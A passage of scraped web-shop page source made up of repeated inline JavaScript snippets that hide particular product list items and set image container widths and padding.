for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem644IyydiArray = document.querySelectorAll('li#product-item_271');
    if(elem644IyydiArray.length !== 'undefined'){
        elem644IyydiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwSu6ffbPArray = document.querySelectorAll('li#product-item_1093');
    if(elemwSu6ffbPArray.length !== 'undefined'){
        elemwSu6ffbPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgUjPY9jyArray = document.querySelectorAll('li#product-item_1826');
    if(elemgUjPY9jyArray.length !== 'undefined'){
        elemgUjPY9jyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Rpo43veArray = document.querySelectorAll('li#product-item_2132');
    if(elem2Rpo43veArray.length !== 'undefined'){
        elem2Rpo43veArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnTLSA88bArray = document.querySelectorAll('li#product-item_31');
    if(elemnTLSA88bArray.length !== 'undefined'){
        elemnTLSA88bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiqBNHKn0Array = document.querySelectorAll('li#product-item_136');
    if(elemiqBNHKn0Array.length !== 'undefined'){
        elemiqBNHKn0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqFO8271NArray = document.querySelectorAll('li#product-item_1788');
    if(elemqFO8271NArray.length !== 'undefined'){
        elemqFO8271NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgYYJKvZOArray = document.querySelectorAll('li#product-item_1872');
    if(elemgYYJKvZOArray.length !== 'undefined'){
        elemgYYJKvZOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqcuNqO9aArray = document.querySelectorAll('li#product-item_84');
    if(elemqcuNqO9aArray.length !== 'undefined'){
        elemqcuNqO9aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-84");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-84  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRANhp761Array = document.querySelectorAll('li#product-item_277');
    if(elemRANhp761Array.length !== 'undefined'){
        elemRANhp761Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8jI74w6CArray = document.querySelectorAll('li#product-item_1113');
    if(elem8jI74w6CArray.length !== 'undefined'){
        elem8jI74w6CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF1dXvTdqArray = document.querySelectorAll('li#product-item_1831');
    if(elemF1dXvTdqArray.length !== 'undefined'){
        elemF1dXvTdqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF3fwNyFSArray = document.querySelectorAll('li#product-item_2135');
    if(elemF3fwNyFSArray.length !== 'undefined'){
        elemF3fwNyFSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLyeDSv2OArray = document.querySelectorAll('li#product-item_49');
    if(elemLyeDSv2OArray.length !== 'undefined'){
        elemLyeDSv2OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnOli8lgsArray = document.querySelectorAll('li#product-item_140');
    if(elemnOli8lgsArray.length !== 'undefined'){
        elemnOli8lgsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKemPVR0eArray = document.querySelectorAll('li#product-item_281');
    if(elemKemPVR0eArray.length !== 'undefined'){
        elemKemPVR0eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-281");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-281  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmzmCSUCZArray = document.querySelectorAll('li#product-item_1793');
    if(elemmzmCSUCZArray.length !== 'undefined'){
        elemmzmCSUCZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkCTMXzOdArray = document.querySelectorAll('li#product-item_1881');
    if(elemkCTMXzOdArray.length !== 'undefined'){
        elemkCTMXzOdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFv3vJ5ouArray = document.querySelectorAll('li#product-item_87');
    if(elemFv3vJ5ouArray.length !== 'undefined'){
        elemFv3vJ5ouArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQHfylQ5uArray = document.querySelectorAll('li#product-item_1255');
    if(elemQHfylQ5uArray.length !== 'undefined'){
        elemQHfylQ5uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrQjaeGHIArray = document.querySelectorAll('li#product-item_1835');
    if(elemrQjaeGHIArray.length !== 'undefined'){
        elemrQjaeGHIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT10799ZSArray = document.querySelectorAll('li#product-item_2140');
    if(elemT10799ZSArray.length !== 'undefined'){
        elemT10799ZSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP7m7NmaNArray = document.querySelectorAll('li#product-item_54');
    if(elemP7m7NmaNArray.length !== 'undefined'){
        elemP7m7NmaNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-54");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-54  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX1o5I6ZVArray = document.querySelectorAll('li#product-item_233');
    if(elemX1o5I6ZVArray.length !== 'undefined'){
        elemX1o5I6ZVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt8qeyv6OArray = document.querySelectorAll('li#product-item_303');
    if(elemt8qeyv6OArray.length !== 'undefined'){
        elemt8qeyv6OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy2d5NHqDArray = document.querySelectorAll('li#product-item_1796');
    if(elemy2d5NHqDArray.length !== 'undefined'){
        elemy2d5NHqDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1ehuji7AArray = document.querySelectorAll('li#product-item_1906');
    if(elem1ehuji7AArray.length !== 'undefined'){
        elem1ehuji7AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf2tkR9I1Array = document.querySelectorAll('li#product-item_92');
    if(elemf2tkR9I1Array.length !== 'undefined'){
        elemf2tkR9I1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembbawuMjLArray = document.querySelectorAll('li#product-item_1264');
    if(elembbawuMjLArray.length !== 'undefined'){
        elembbawuMjLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCh83CW80Array = document.querySelectorAll('li#product-item_1846');
    if(elemCh83CW80Array.length !== 'undefined'){
        elemCh83CW80Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9lrL26mPArray = document.querySelectorAll('li#product-item_2148');
    if(elem9lrL26mPArray.length !== 'undefined'){
        elem9lrL26mPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6iGABuHEArray = document.querySelectorAll('li#product-item_56');
    if(elem6iGABuHEArray.length !== 'undefined'){
        elem6iGABuHEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgIIvJPKkArray = document.querySelectorAll('li#product-item_243');
    if(elemgIIvJPKkArray.length !== 'undefined'){
        elemgIIvJPKkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-243");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-243  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDKFonvKXArray = document.querySelectorAll('li#product-item_423');
    if(elemDKFonvKXArray.length !== 'undefined'){
        elemDKFonvKXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFPVAWsLzArray = document.querySelectorAll('li#product-item_1805');
    if(elemFPVAWsLzArray.length !== 'undefined'){
        elemFPVAWsLzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh5odQsdMArray = document.querySelectorAll('li#product-item_1993');
    if(elemh5odQsdMArray.length !== 'undefined'){
        elemh5odQsdMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8vquDXxBArray = document.querySelectorAll('li#product-item_101');
    if(elem8vquDXxBArray.length !== 'undefined'){
        elem8vquDXxBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgi2e5ODXArray = document.querySelectorAll('li#product-item_1611');
    if(elemgi2e5ODXArray.length !== 'undefined'){
        elemgi2e5ODXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTrdr4ClyArray = document.querySelectorAll('li#product-item_1852');
    if(elemTrdr4ClyArray.length !== 'undefined'){
        elemTrdr4ClyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc9OwaS6YArray = document.querySelectorAll('li#product-item_60');
    if(elemc9OwaS6YArray.length !== 'undefined'){
        elemc9OwaS6YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOxbF5JIXArray = document.querySelectorAll('li#product-item_249');
    if(elemOxbF5JIXArray.length !== 'undefined'){
        elemOxbF5JIXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-249");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-249  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZHXuVTtoArray = document.querySelectorAll('li#product-item_540');
    if(elemZHXuVTtoArray.length !== 'undefined'){
        elemZHXuVTtoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSUqQG4DyArray = document.querySelectorAll('li#product-item_1808');
    if(elemSUqQG4DyArray.length !== 'undefined'){
        elemSUqQG4DyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOkoSHqj7Array = document.querySelectorAll('li#product-item_2045');
    if(elemOkoSHqj7Array.length !== 'undefined'){
        elemOkoSHqj7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8pKYcwhjArray = document.querySelectorAll('li#product-item_114');
    if(elem8pKYcwhjArray.length !== 'undefined'){
        elem8pKYcwhjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
